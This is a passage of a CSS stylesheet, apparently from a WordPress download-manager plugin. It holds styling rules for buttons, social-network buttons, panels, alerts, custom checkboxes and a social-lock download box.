    -webkit-border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-bottomright: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

 .passit {
     color:#800000;
     font-style: italic;
 } 
 .perror{ color: #aa0000; padding-left:10px;}
 .inf{
     padding:4px;
     font-size:8pt;

 }
 
 
 /* Shared styles */
        
        .drop-shadow {
            position:relative;
            
        }

        .drop-shadow:before,
        .drop-shadow:after {
            content:"";
            position:absolute; 
            z-index:-2;
        }
        
        .drop-shadow p {
            font-size:16px;
            font-weight:bold;
        }
        
 
 
 /* Lifted corners */

        .lifted {
            -moz-border-radius:4px; 
                 border-radius:4px;
        }
        
        .lifted:before,
        .lifted:after { 
            bottom:15px;
            left:10px;
            width:50%;
            height:20%;
            max-width:300px;
            -webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);   
               -moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
                    box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
            -webkit-transform:rotate(-3deg);    
               -moz-transform:rotate(-3deg);   
                -ms-transform:rotate(-3deg);   
                 -o-transform:rotate(-3deg);
                    transform:rotate(-3deg);
        }
        
        .lifted:after {
            right:10px; 
            left:auto;
            -webkit-transform:rotate(3deg);   
               -moz-transform:rotate(3deg);  
                -ms-transform:rotate(3deg);  
                 -o-transform:rotate(3deg);
                    transform:rotate(3deg);
        }
        
        
        
/* Raised shadow - no pseudo-elements needed */
        
        .raised {
            -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
               -moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
                    box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
        }
        
        /* Curved shadows */
         
        .curved:before {
            top:10px;
            bottom:10px;
            left:0;
            right:50%;
            -webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
            -moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
            box-shadow:0 0 15px rgba(0,0,0,0.6);
            -moz-border-radius:10px / 100px;
            border-radius:10px / 100px;
        }
        
        .curved-vt-2:before {
            right:0;
        }
        
        .curved-hz-1:before {
            top:50%;
            bottom:0;
            left:10px;
            right:10px;
            -moz-border-radius:100px / 10px;
            border-radius:100px / 10px;
        }

        .curved-hz-2:before {
            top:0;
            bottom:0;
            left:10px;
            right:10px;
            -moz-border-radius:100px / 10px;
            border-radius:100px / 10px;
        }
        
        /* Rotated box */
        
        .rotated {
            -webkit-box-shadow:none;
               -moz-box-shadow:none;
                    box-shadow:none;
            -webkit-transform:rotate(-3deg);    
               -moz-transform:rotate(-3deg);   
                -ms-transform:rotate(-3deg);
                 -o-transform:rotate(-3deg);
                    transform:rotate(-3deg);
        }
        
        .rotated > :first-child:before {
            content:"";
            position:absolute;
            z-index:-1;
            top:0;
            bottom:0;
            left:0;
            right:0;
            background:#fff;
            -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
               -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
                    box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
        }
        
        
        .btn.wpdm-bluebox{
           border:1px solid #30aedc;  
           -webkit-border-radius: 8px;
            -moz-border-radius: 8px;
            border-radius: 8px;

            opacity:0.9;
            filter:alpha(opacity=90);
            margin-bottom: 10px;
            background: #ffffff;
            background: url("[data-uri]");
            background: -moz-linear-gradient(top,  #e8f8ff 0%, #feffff 17%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e8f8ff), color-stop(17%,#feffff));
            background: -webkit-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: -o-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: -ms-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8f8ff', endColorstr='#feffff',GradientType=0 );

            text-align: center;
        }
        
        .btn.wpdm-bluebox h3{
            padding: 4px 10px;
            font-size:12pt;

            margin-bottom: 0px;
             
        }
        .btn.wpdm-bluebox .cont{
           background: #ffffff;
           text-align: left;
           padding-top: 10px; 
           padding-bottom: 10px;
           -webkit-border-radius: 8px;
            -moz-border-radius: 8px;
            border-radius: 8px;
        }
        
        .btn.wpdm-bluebox .passit{
            margin-bottom: 10px;
        }
        .btn.wpdm-bluebox .btn_outer .btn_left{
            background: #7abcff;
            background: url("[data-uri]");
            background: -moz-linear-gradient(top,  #7abcff 0%, #60abf8 52%, #4096ee 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7abcff), color-stop(52%,#60abf8), color-stop(100%,#4096ee));
            background: -webkit-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: -o-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: -ms-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7abcff', endColorstr='#4096ee',GradientType=0 );
            -webkit-border-radius: 5px;
            -moz-border-radius: 5px;
            border-radius: 5px;
            padding:4px 10px;
            color: #ffffff;
            margin: 4px;
            

        }
.wpdm_icon{
    box-shadow:none;
}        

.w3eden .panel-body iframe{
    margin: 0;
}
a.btn{
    text-decoration: none !important;
}

.w3eden .popover{
    min-width: 250px;
}

.w3eden .all-locks{
    padding: 15px;
}
td.actions{
    width: 100px;
}
.actions a.btn{
    border-radius: 2px;
}

.w3eden input.input-xs{
    font-size: 8pt;
    width: 150px;
    height: 30px;
    line-height: normal;
    text-align: center;

}

.w3eden .input-group-btn .btn.wpdm_submit{
    padding: 8px 16px !important;
}

.w3eden #wp-post_content-editor-container{
    border: 0;
}
#package-content-section #insert-media-button{
    margin: 3px 0 0;
}
#package-content-section .wp-editor-tools.hide-if-no-js {
    background: #eef2f4 none repeat scroll 0 0;
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 10px 0;
}
.w3eden td.mceToolbar{
    border-bottom: 1px solid #dddddd !important;
}
.w3eden #post_content-html,
.w3eden #post_content-tmce{
    height: 27px;
}

a.mceButton .mceIcon, .mceAction {
    font: 400 15px/1 dashicons !important;
    text-align: left !important;
}

#package-settings-section .panel-body{
    padding: 0 !important;
}

#package-settings-section .tab-content .panel-body{
    padding: 15px !important;
}

.btn.wpdm-full-front{
    width: 100% !important;
    clear: both;
    display: block;
}

#package-settings-section .nav-tabs{
    margin: 0 !important;
    padding-top: 10px;
    padding-left: 10px;
    padding-bottom: 0;
    background: #fafafa;
}
#package-settings-section .nav-tabs li{
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
    margin-right: 2px;
}

#package-settings-section .nav-tabs li a{
    padding: 8px 20px;
    font-size: 9pt;
    color: #777;
    font-weight: 600;
}
#package-settings-section .nav-tabs li.active a{
    color: #333333;
}
#package-settings-section .nav-tabs li:not(.active) a{
    background: rgba(0,0,0,0.03) !important;
    border: 1px solid #ddd;
}
#package-settings-section .nav-tabs li:not(.active) a:hover{
    background: rgba(0,0,0,0.06) !important;
}

#package-settings-section .tab-content{
    padding: 20px;
}

#package-settings-section td{
    vertical-align: middle;
}

.wpdm-accordion{
    border:0 !important;
}

.wpdm-accordion .panel h3{
    font-size: 10pt !important;
    border-radius: 0;
    padding: 7px 10px !important;
    border-bottom: 1px solid #D1E0E4 !important;
    font-weight: 700;
    margin-bottom: -1px;
}

.wpdm-accordion h3 .wpdmlock{
    opacity: 1 !important;
    margin-right: 10px !important;
}
.wpdm-accordion .panel{
    padding: 0;
    overflow: hidden;
    border: 1px solid #D1E0E4;
    margin-bottom: 5px !important;
}
.wpdm-accordion .panel .panel-body,
.wpdm-accordion .panel h3{
    border: 0;
    margin: 0 !important;
}


.wpdmlock + label{
    border: 2px solid #306acb;
    display: inline-block;
    float: left;
    height: 14px !important;
    margin-right: 5px;
    margin-top: 1px !important;
    width: 14px !important;
}
.panel-heading > label{  position: relative; margin: 0; }
.wpdmlock:checked + label:after{
    content: "";
    position: absolute;
    left: 2px;
    top: 3px;
    background:  #306ACB;
    width: 10px !important;
    height: 10px !important;
    z-index: 999999;
}

.fwpdmlock {
    background: #FFFFFF;
    border-color: #d2d6d8;
    border-style: solid;
    border-width: 0 1px 1px 1px;
    margin-top: -3px;
    width: 100%;
    border-radius: 0;
}

.form-control{
    box-shadow: none !important;
}

#package-settings-section .wpdm-accordion .panel{
    margin-bottom: -2px !important;
    border-radius: 0 !important;
}


.btn.wpdm-spinner {
    background: url('../images/wpdm-settings.png') center center no-repeat;
    width: 16px;
    height: 16px;
    display: block;
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    /*border-bottom: 2px solid #2a2dcb;*/
    /*border-left: 2px solid #ffffff;*/
    /*border-right: 2px solid #c30;*/
    /*border-top: 2px solid #3dd269;*/
    /*border-radius: 100%;*/

}

 

.btn.wpdm-spin{
    -webkit-animation: spin 2s infinite linear;
    -moz-animation: spin 2s infinite linear;
    -ms-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}

@keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-o-keyframes spin {
    from {
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -o-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

.infoicon {
    position: absolute;
    margin-top: 10px;
    margin-left: 20px;
    background: url("[data-uri]") center center no-repeat;
    width: 16px;
    height: 16px;
}

#package-settings .form-control{
    display: inline;
}

div.tooltip.in{
    border-radius: 2px !important;
}

.dropdown-menu li{
    list-style: none !important;
}

.cat-panel > ul{
    padding-top: 10px;
}
.cat-panel ul{
    padding-left: 20px;
}
.cat-panel li{
    list-style: none;
}

.cat-panel label{
    font-weight: 400 !important;
    cursor: pointer;
}
.cat-panel {
    max-height: 200px;
    overflow: hidden;
}
.cat-panel:hover{
    overflow: auto;
}

.label-white{
    background: #ffffff !important;
    color: #222222 !important;
    text-shadow: none !important;
    margin-left: 10px;
}

.btn-fb{
    background-color: #354C8C !important;
    border: 0 !important;
    color: #ffffff !important;
    font-size: 10px !important;
    font-weight: 700 !important;
}
.btn-fb .label-white{
    color: #354C8C !important;
}

.btn.wpdm-android { background: #8ec147; color: #ffffff !important; }
.btn.wpdm-apple { background: #777; color: #ffffff !important;; }
.btn.wpdm-behance { background: #0077ff; color: #ffffff !important;; }
.btn.wpdm-bitcoin { background: #f79012; color: #ffffff !important;; }
.btn.wpdm-buysellads { background: #c90100; color: #ffffff !important;; }
.btn.wpdm-codepen { background: #444; color: #ffffff !important;; }
.btn.wpdm-css3 { background: #0270bb; color: #ffffff; }
.btn.wpdm-delicious { background: #31a9ff; color: #ffffff !important;; }
.btn.wpdm-deviantart { background: #05cc47; color: #ffffff !important;; }
.btn.wpdm-digg { background: #0093cc; }
.btn.wpdm-dribbble { background: #ea4c89; }
.btn.wpdm-dropbox { background: #007ee5; }
.btn.wpdm-drupal { background: #0073ba; }
.btn.wpdm-email-1 { background: #35c7ed; }
.btn.wpdm-email-2 { background: #35c7ed; }
.btn.wpdm-facebook { background: #4862a3; color: #ffffff !important;; }
.btn.wpdm-flickr { background: #ff1981; }
.btn.wpdm-foursquare { background: #f04d7a; }
.btn.wpdm-git { background: #f64d27; }
.btn.wpdm-github { background: #999; }
.btn.wpdm-google { background: #3f85f4; color: #ffffff !important;; }
.btn.wpdm-google-plus { background: #dd4b39; color: #ffffff !important;; }
.btn.wpdm-html5 { background: #e54d26; }
.btn.wpdm-instagram { background: #3d6b92; }
.btn.wpdm-joomla { background: #fc8f30; }
.btn.wpdm-jsfiddle { background: #4679bd; }
.btn.wpdm-lastfm { background: #df1c23; }
.btn.wpdm-linkedin { background: #0177b5; color: #ffffff !important;; }
.btn.wpdm-linux { background: #39a6df; }
.btn.wpdm-maxcdn { background: #ff5b02; }
.btn.wpdm-medium { background: #333; }
.btn.wpdm-pagelines { background: #444; }
.btn.wpdm-paypal { background: #009cde; }
.btn.wpdm-pinterest { background: #db242c; color: #ffffff !important; }
.btn.wpdm-reddit { background: #ff4500; }
.btn.wpdm-rss { background: #fc8f55; }
.btn.wpdm-share { background: #01924b; }
.btn.wpdm-skype { background: #00aff0; }
.btn.wpdm-slideshare { background: #0679b5; }
.btn.wpdm-soundcloud { background: #ff4e00; }
.btn.wpdm-spotify { background: #84bd00; }
.btn.wpdm-stack-exchange { background: #366fb3; }
.btn.wpdm-stack-overflow { background: #07c; }
.btn.wpdm-stumbleupon { background: #ea4b24; }
.btn.wpdm-trello { background: #026aa7; }
.btn.wpdm-tumblr { background: #2c4762; }
.btn.wpdm-twitter { background: #55acee; color: #ffffff !important;; }
.btn.wpdm-vimeo { background: #44bbff; }
.btn.wpdm-vine { background: #00bf8f; }
.btn.wpdm-vk { background: #6281a3; }
.btn.wpdm-whatsapp { background: #59ac23; }
.btn.wpdm-windows { background: #00bcf2; }
.btn.wpdm-wordpress { background: #1e8cbe; }
.btn.wpdm-xing { background: #006464; }
.btn.wpdm-yahoo { background: #5210c4; }
.btn.wpdm-yelp { background: #c41200; }
.btn.wpdm-youtube { background: #d02022; }
.btn.wpdm-youtube-play { background: #d02022; }
.btn.wpdm-*:hover{
    opacity: 0.9;
}
.wpdm-social-lock{
    text-transform: none !important;
}
.wpdm-social-lock .fa{
    margin-right: 5px;
}
.pluginButtonIcon {
    left: 0;
    margin-left: -3px;
    margin-right: 5px;
    position: relative;
    vertical-align: top;
}


.btn.wpdm-btn-play{
    outline: none !important;
}
.btn.wpdm-btn-play-lg{
    font-size: 25px !important;
    padding: 12px 15px !important;
    width: 60px !important;
}
.sx_plugin-button-2x_favblue {
    background-position: 0 -42px;
}
.w3eden .nav-tabs li{
    margin-left: 0 !important;
}
.w3eden .nav-tabs li a{
    outline: none !important;
}

.ptypes li{
    padding-left: 0 !important;
    border: 0 !important;
    margin: 0 !important;
}

#wpdm-files_filter{
    padding-right: 10px;
    padding-top: 10px;
}

#wpdm-files {
    margin-bottom: 0;
}
#wpdm-files_info,
#wpdm-files_paginate{
    padding: 10px;
}


a.btn-success,
a.btn-primary,
a.btn-warning,
a.btn-danger,
a.btn-info{
    color:  #ffffff !important;
}

input.input-error{
    border: 1px solid #C93634 !important;
    color: #C93634 !important;
}
label.error{
    color: #C93634;
    font-weight: 300 !important;
    font-size: 11px !important;
}

.btn.wpdm-archive-meta .wpdm-download-link{
    padding: 5px 10px !important; margin: 0 !important; font-size: 9pt;
}
.btn.wpdm-archive-meta li{ border:0px !important;list-style: none !important;padding-right: 20px !important; }
.btn.wpdm-archive-meta li:last-child{ padding: 0 !important; max-width: 100px !important; text-align: right !important; }
.btn.wpdm-archive-meta .wpdm-download-link img{ box-shadow: none !important; height: 30px; width: auto; }
.w3eden .wpdm-file-entry{
    border: 1px solid #eeeeee;
    padding: 10px;
    border-radius: 3px;
    font-size: 9pt;
    text-align: center;
}
.w3eden .panel { box-shadow: none !important; }
.w3eden .panel .panel-heading{ font-size: 9pt; }
.w3eden .panel img,
.w3eden .wpdm-file-entry img{
    box-shadow: none;
}
.w3eden .file-ico{  padding: 20px; }
.w3eden .input-group input:not(:last-child){
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}
.btn-group.bootstrap-select .btn.dropdown-toggle{
    border-radius: 3px !important;
}
.w3eden label.error.valid { display: none; }
#wpdm-featured-image{
    display: block; width: 100%; height: 200px; border: 2px dashed #ddd; background: url(../images/plus.png) no-repeat center center; text-indent: -999999px;
}
label.error.valid{ display: none !important; }


/** Buttons **/

.w3eden .btn {
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    padding: 8.3px 16px;
    border-radius: 3px;
    border: 0 !important;
}
.w3eden .btn-lg {
    padding: 14px 25px;
    font-size: 14px;
}
.w3eden .btn-sm,
.w3eden .btn-xs {
    padding: 8px 10px;
    font-size: 10px;
    border-radius: 2px;
}
.w3eden .btn-xs {
    border-radius: 1.5px;
}
.w3eden .btn-xs {
    padding: 5px 8px;
}
.w3eden .btn {
    border: 0;
}
.w3eden .btn-default,
.w3eden .flat-default,
.w3eden .flat-default.btn-bordered:hover {
    background-color: #bdc3c7;
    color: #ffffff;
}
.w3eden .btn-default:hover:not(.no-hover),
.w3eden .flat-default:hover:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #cbd1d5;
    color: #ffffff;
}
.w3eden .btn-default:active:not(.no-hover),
.w3eden .flat-default:active:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #a5abaf;
    color: #ffffff;
}
.w3eden .btn-primary,
.w3eden .flat-primary,
.w3eden .flat-primary.btn-bordered:hover {
    background-color: #1abc9c;
    color: #ffffff;
}
.w3eden .btn-primary:hover:not(.no-hover),
.w3eden .flat-primary:hover:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1bcead;
    color: #ffffff;
}
.w3eden .btn-primary:focus,
.w3eden .btn-primary:active:not(.no-hover),
.w3eden .flat-primary:active:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1aa484;
    color: #ffffff;
}
.w3eden .btn-success,
.w3eden .flat-success,
.w3eden .flat-success.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn-success:focus,
.w3eden .btn-success:hover:not(.no-hover),
.w3eden .flat-success:hover:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #33dd78;
    color: #ffffff;
}
.w3eden .btn-success:active:not(.no-hover),
.w3eden .flat-success:active:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #28ae5f;
    color: #ffffff;
}
.w3eden .btn-info,
.w3eden .flat-info,
.w3eden .flat-info.btn-bordered:hover {
    background-color: #3498db;
    color: #ffffff;
}
.w3eden .btn-info:hover:not(.no-hover),
.w3eden .flat-info:hover:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #35adf5;
    border-color: #35adf5;
    color: #ffffff;
}
.w3eden .btn-info:focus,
.w3eden .btn-info:active:not(.no-hover),
.w3eden .flat-info:active:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #3386c7;
    border-color: #3386c7;
    color: #ffffff;
}
.w3eden .btn-warning,
.w3eden .flat-warning,
.w3eden .flat-warning.btn-bordered:hover {
    background-color: #e67e22;
    color: #ffffff;
}
.w3eden .btn-warning:hover:not(.no-hover),
.w3eden .flat-warning:hover:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #f18822;
    color: #ffffff;
}
.w3eden .btn-warning:focus,
.w3eden .btn-warning:active:not(.no-hover),
.w3eden .flat-warning:active:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #d26a22;
    color: #ffffff;
}
.w3eden .btn-danger,
.w3eden .flat-danger,
.w3eden .flat-danger.btn-bordered:hover {
    background-color: #e74c3c;
    color: #ffffff;
}
.w3eden .btn-danger:hover:not(.no-hover),
.w3eden .flat-danger:hover:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #ff503e;
    color: #ffffff;
}
.w3eden .btn-danger:focus,
.w3eden .btn-danger:active:not(.no-hover),
.w3eden .flat-danger:active:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #d54a3a;
    color: #ffffff;
}
.w3eden .btn-inverse,
.w3eden .flat-inverse,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #34495e;
    color: #ffffff !important;
}
.w3eden .btn-inverse:hover:not(.no-hover),
.w3eden .flat-inverse:hover:not(.no-hover),
.w3eden .flat-inverse.btn-bordered {
    background-color: #435f75;
    color: #ffffff !important;
}
.w3eden .btn-inverse:focus,
.w3eden .btn-inverse:active,
.w3eden .flat-inverse:active,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #17222e;
    color: #ffffff !important;
}
.w3eden .flat-color,
.w3eden .flat-color.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .flat-color:hover:not(.no-hover),
.w3eden .flat-color.btn-bordered {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn.no-hover:not(.flat-default) {
    color: rgba(255, 255, 255, 0.7) !important;
}
.w3eden .btn.no-hover:hover:not(.flat-default) {
    color: #ffffff !important;
}
.w3eden .btn .label{
    margin-left: 5px;
}

/** Radio Buttons **/
label.eden-checkbox,
label.eden-radio {
    font-size: 9pt;
    font-weight: 400 !important;
    line-height: 19px;
    display: block;
    clear: both;
    cursor: pointer;
}
label.eden-checkbox input[type=checkbox],
label.eden-radio input[type=radio] {
    opacity: 0;
    width: 30px;
    position: absolute;
}

label.eden-checkbox span,
label.eden-radio span {
    width: 17px;
    height: 17px;
    border: 1px solid #3498db;
    left: 0;
    display: block;
    float: left;
    margin: 1px 6px 0 0;
    border-radius: 50%;
    cursor: pointer;
    font-size: 10px;
    line-height: 14px;
    text-align: center;
    color: transparent;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.label.eden-radio:hover span,
.label.eden-checkbox:hover span{
    box-shadow: 0 1px 2px rgba(0,0,0,0.1);
}

.w3eden.wpdm-prices fieldset{
    margin-bottom: 10px;
}
.w3eden.wpdm-prices fieldset legend{
    font-size: 10pt;
    font-weight: 900;
    margin-bottom: 7px;
}
.w3eden.wpdm-prices fieldset label{
    display: block;
    clear: both;
}

label.eden-checkbox span {
    border-radius: 0;
}

label.eden-checkbox:hover input[type=checkbox]:not(:checked) + span,
label.eden-radio:hover input[type=radio]:not(:checked) + span {
    color: #3498db;
}

label.eden-checkbox input[type=checkbox]:checked + span,
label.eden-radio input[type=radio]:checked + span {
    background: #3498db;
    color: #ffffff;
}


#cart_submit .label.label-primary{
    background-color: rgba(0, 0, 0, 0.3);
    font-size: 8pt;
    font-weight: 400;
}

.btn-linkedin{
    background-color: #007AB9 !important;
    color:  #ffffff !important;
}
.wpdm-social-lock-box .placehold.wpdmlinkedin{
    background: #007AB9;
}
.wpdm-social-lock-box .placehold.wpdmtwitter{
    background: #4EC0FF;
}

.wpdm-social-lock-box .placehold.wpdmfacebook{
    background: #48649F;
}
.wpdmslb-facebookshare,
.wpdmslb-tweet,
.wpdmslb-facebooklike{
    margin-left: 3px;
}


.w3eden .wpdm-social-lock-box .IN-widget a span:first-child{
    height: 20px;padding: 1px !important;
}
.w3eden  .wpdm-social-lock-box .IN-widget a span:last-child{
    width: 42px;overflow: hidden;border-radius: 2px;height: 20px;
    text-transform: uppercase;
    font-family: Montserrat, segoe ui, Arial, sans-serif;

}



.wpdm-social-lock-box .placehold:hover,
.wpdm-social-lock-box:hover .placehold{
    transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    transform: translateX( -100% ) rotateY( -180deg );
    -webkit-transform:  translateX( -100% ) rotateY( -180deg );
}
.wpdm-social-lock-box:not(.wpdm-social-lock-unlocked):hover {
    border: 1px solid #cccccc;
    box-shadow: 0 0 2px rgba(0,0,0,0.2);
    transition: all 300ms ease-in-out;
}
.wpdm-social-lock-box:not(.wpdm-social-lock-unlocked):hover *:not(.placehold){
    opacity: 1;
}
.wpdm-social-lock-box a.btn.wpdm-download-button{
    margin-left:-10px;
    margin-top:-10px;
    height: 45px;
    line-height:27px;
    width: 150px;
    opacity:1 !important;
    font-size: 13pt;
    letter-spacing:1px;
}
.wpdm-download-link .fa-download,
.wpdm-download-link .fa-icon-left{
    margin-right: 5px;
}
.w3eden .fa-play{
    margin: 0 !important;
}

.w3eden .alert.alert-info:before {
    background: #5bc0de none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f05a";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-info{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-info, .alert.alert-info *{
    color: #5bc0de !important;
}

.w3eden .alert.alert-success:before {
    background: #63B76C none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f058";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-success{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-success, .alert.alert-success *:not(.btn){
    color: #63B76C !important;
}


.w3eden .alert.alert-danger:before {
    background: #e74c3c none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f057";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-danger{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-danger, .alert.alert-danger *:not(.btn){
    color: #e74c3c !important;
}


.w3eden .alert.alert-warning:before {
    background: #e67e22 none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f071";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-warning{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-warning, .alert.alert-warning *{
    color: #e67e22 !important;
}

.w3eden .panel {
    box-shadow: none;
}
.w3eden .panel-group .panel-heading + .panel-collapse > .panel-body,
.w3eden .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ecf0f1;
}
.w3eden .panel-group .panel-footer {
    border-top: 0;
}
.w3eden .panel-footer {
    background: #f2f5f7;
    border-top: 1px solid #D2D6D8;
    font-size: 9pt;
}
.w3eden .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ecf0f1;
}
.w3eden .panel-default {
    border-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading {
    color: #2c3e50;
    background-color: #ecf0f1;
    border-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading .badge {
    color: #ecf0f1;
    background-color: #2c3e50;
}
.w3eden .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #D2D6D8;
}
.w3eden .panel-primary {
    border-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading {
    color: #ffffff;
    background-color: #2c3e50;
    border-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading .badge {
    color: #2c3e50;
    background-color: #ffffff;
}
.w3eden .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #2c3e50;
}
.w3eden .panel-success {
    border-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading {
    color: #ffffff;
    background-color: #18bc9c;
    border-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading .badge {
    color: #18bc9c;
    background-color: #ffffff;
}
.w3eden .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #18bc9c;
}
.w3eden .panel-info {
    border-color: #3498db;
}
.w3eden .panel-info > .panel-heading {
    color: #ffffff;
    background-color: #3498db;
    border-color: #3498db;
}
.w3eden .panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #3498db;
}
.w3eden .panel-info > .panel-heading .badge {
    color: #3498db;
    background-color: #ffffff;
}
.w3eden .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #3498db;
}
.w3eden .panel-warning {
    border-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading {
    color: #ffffff;
    background-color: #f39c12;
    border-color: #f39c12;
}
